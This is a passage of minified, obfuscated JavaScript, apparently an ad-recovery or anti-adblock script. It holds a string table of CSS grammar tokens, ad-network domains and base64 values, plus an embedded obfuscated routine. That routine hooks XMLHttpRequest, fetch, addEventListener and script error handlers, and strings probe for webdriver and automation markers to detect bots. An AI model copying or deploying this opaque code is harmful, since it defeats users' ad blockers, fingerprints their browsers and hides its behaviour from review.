extra-expanded|ultra-expanded','cqmax','_as_injected_functions','getUserIds','percentage-token','immediate','matched','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','aditude','platform','contrast(\x20[<number-percentage>]\x20)','content-security-policy','<\x27opacity\x27>','isSleipnir','www.google.com','isChannelConnected','border-box|padding-box|content-box','generated','driver','eventStatus','elem','j7p.jp','userLanguage','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','reset','Invalid\x20mapping:\x20','rfihub.com','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','decode','root|nearest|self','\x22:\x22,\x20','undertone.com','pos','none|<url>','<ident>|<function-token>\x20<any-value>\x20)','opts','yahoo-mail-v1','noopener','XMLHttpRequest_responseType','<hex-color>|<absolute-color-function>|<named-color>|transparent','adhesion','<blend-mode>#','defaultView','cnlwYQ==','inherit','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','.set','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','GeneralEnclosed','cmVzZXJ2ZWQxT3V0cHV0','error','setAttributeNS','htlb.casalemedia.com','tel:','tb|rl|bt|lr','Unknown\x20at-rule','<!--','<percentage>','<counter-style>|<string>|none','replaceChild','#adshield','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','<counter-style-name>|symbols(\x20)','<\x27flex-basis\x27>','HTMLElement_style','linear|radial','auto|loose|normal|strict|anywhere','autoRecovery','[object\x20Intl]','kargo-','<time>|none|x-weak|weak|medium|strong|x-strong','/npm-monitoring','N3k6eDIxOF1VI05DfW5XYU1Te0w=','offset','Element_outerHTML','WhiteSpace','adsbygoogle','bhg.com','SharedStorageWorklet_addModule','important','getAdserverTargeting','microad.jp','nthChildOf','memoryLimitThreshold','normal|strong|moderate|none|reduced','/gpt/setup','script-src-elem','Element_tagName','!boolean-group','var(','Request','<length-percentage>{1,2}','smsonline.cloud','MSG_SYN_URG','[restore-rejections]\x20restoreDeferredRejections__adblock','Failed\x20to\x20fetch','reject','Document_cookie','<number>','clean','is_ads_blocked','localeCompare','column','<feature-value-declaration>','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','\x27))','adtrafficquality.google','2mdn.net','isInAdIframe','path','data:text/html,','/filter-fingerprint','auto|touch','})()','<box>|margin-box','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','https://ssb-global.smartadserver.com/api/bid','querySelectorAll','innerWidth','jg7y.quizlet.com','encode','running|paused','chromium','Please\x20enter\x20the\x20password','\x20\x20\x20','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','scrollY','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','userAgent','sameSite','Invalid\x20protect\x20url\x20prefix:\x20','none|<custom-ident>','tail','onreadystatechange','onclick','<ns-prefix>?\x20<ident-token>','domcontentloaded','auto|fixed','isSamsungBrowser','none|blink','https://html-load.cc','URL','marker-mid','adsrvr.org','-->','msie','modifier','Element_setAttributeNS','readSequence','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','c3ZtbQ==','<length>{1,4}','proper.io','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','Terminate\x20-\x20no\x20active\x20auto\x20recovery','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','DOMParser','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','cp.edl.co.kr','buzzfeed.com','openxcdn.net','svb','Blocked\x20interstial\x20slot\x20define:','adpushup.com','no-cors','hooked_page','as_','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','normal|<try-size>','HTMLTableCellElement','ZGdnbg==','isArray','start|end|center|baseline|stretch','string-token','<geometry-box>#','https://exchange.kueezrtb.com/prebid/multi/','[<geometry-box>|no-clip]#','smilewanted.com','argument\x20name\x20is\x20invalid','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','data-meta','bidder','\x20iterations','applySourceMap','dyv1bugovvq1g.cloudfront.net','iu_parts','denied','gpt-clickio','<target-counter()>|<target-counters()>|<target-text()>','isElementVisibilityHidden','turn','HTMLStyleElement','Condition','detect','aweber.com','neoera-cdn.relevant-digital.com','Terminate\x20-\x20empty\x20profile','block|inline|run-in',';\x20Partitioned','vmax','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','matchStack','https://07c225f3.online','charCodeAt','Bad\x20value\x20for\x20`','meta[name=\x22','__gads=ID=','a-mx.com','/health-check','Window_setTimeout','trimLeft','pw-','<\x27border-top-width\x27>','undefined','auth','/media/vpaid-display/iframe.html','adpushup','List<','RegExp_exec','insertAfter','element\x20out\x20of\x20viewable\x20window','navigator.plugins.length\x20is\x20undefined','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','selector(\x20<complex-selector>\x20)','gpt-highfivve','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','im-apps.net','Element_removeAttribute','attributionsrc','__fxdriver_unwrapped','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','output','getEvents','status','Terminate\x20-\x20IVT\x20blocked','max','__as_xhr_onload','appsflyer.com','[<counter-name>\x20<integer>?]+|none','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','floor','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','skipSC','ndtvprofit.com','none|<position-area>','lvmin','navigator.permissions\x20is\x20undefined','AS-ENCODED-VAL','original_url','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','<\x27min-block-size\x27>','normal|italic|oblique\x20<angle>?','fonts.googleapis.com','img','__as_is_xhr_loading','lvw','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','none|element|text','img_','setTargetingForGPTAsync','Nth','groups','Parse\x20error:\x20','simpli.fi','Comment','Element_getAttribute','getBoundingClientRect','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','_last','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','fields','normal|break-word','has','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','Zm1qeA==','yieldmo.com','12270GPOINq','Unexpected\x20input','consumeUntilSemicolonIncluded','chained|none','unsafe|safe','addProperty_','ads-','prependData','renderer','ancestorOrigins','nearest|up|down|to-zero','auto|<length-percentage>','enliple','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','\x0a\x20\x20\x20value:\x20','scripts','optidigital.com','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','getTokenStart','<relative-real-selector>#','electron','Range_createContextualFragment','normal||[size|inline-size]','-src','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','https://ghb.adtelligent.com/v2/auction/','isBalanceEdge','__fxdriver_evaluate','Block','scaleZ(\x20[<number>|<percentage>]\x20)','<\x27border-bottom-right-radius\x27>',']\x20by\x20[','domAutomation','<easing-function>#','separate|collapse|auto','Script','evalLength','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','nowrap|wrap|wrap-reverse','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','yandex.com','Terminate\x20-\x20not\x20apply','spawn','String','<\x27column-width\x27>||<\x27column-count\x27>','x-frame-height','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','<number-percentage>{1,4}&&fill?','Event','__webdriver_evaluate','myhomebook.de','prev_iu_szs','replaceState','initLogUploadHandler','viously.com','auto|<anchor-name>','snigelweb.com','filter,\x20pointer-events','<url>+','term','dvmax','_array','createAuctionNonce','sandbox','forEach','prebid','asadcdn.com','defaultPrevented','sort','ar-v1','condition','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','fetch','</script><script\x20src=\x22','configurable','initLogMessageHandler','toJSON','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','match.rundsp.com','process','center|start|end|flex-start|flex-end','__as_new_xhr_data','closest-side|closest-corner|farthest-side|farthest-corner|sides','Performance.network','socdm.com','gpt-adapex','longestMatch','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','c2shb.pubgw.yahoo.com','playwire.com','<html><head><script\x20src=\x22','eachMapping','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','scale(\x20[<number>|<percentage>]#{1,2}\x20)','Unknown\x20at-rule\x20descriptor','content','sizes','max-age','cssWideKeywordsSyntax','ownKeys',',\x20width:\x20','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','8573741755808484570000','closest','frameElement','Identifier\x20is\x20expected','attributionsrc=','ads','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','flatMap','fraudSensorParams','none|<filter-function-list>|<-ms-filter-function-list>','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','land','input','initInventoryFrame','NmFreWhvcjgwbTM3c2xmdzF2eHA=','https://fb.content-loader.com','false','RENDERER','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','`\x20node\x20type\x20definition','tokenType','<\x27caret-color\x27>||<\x27caret-shape\x27>','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','<number-one-or-greater>','Unknown\x20type:\x20','halifaxcourier.co.uk',':\x20[left|right|first|blank]','text-ad','adsappier.com','block','pbjsList','whitespace-token','recovery_loaded_time','permissions','then','HTMLIFrameElement_srcdoc','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','options','<paint>','/pcs/activeview?','getConsentMetadata','snigel','noopStr','cssWideKeywords','visible','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','__gpp\x20not\x20found\x20within\x20timeout','reversed(\x20<counter-name>\x20)','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','http://localhost','meta[name=\x22as-event-handler-added\x22]','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$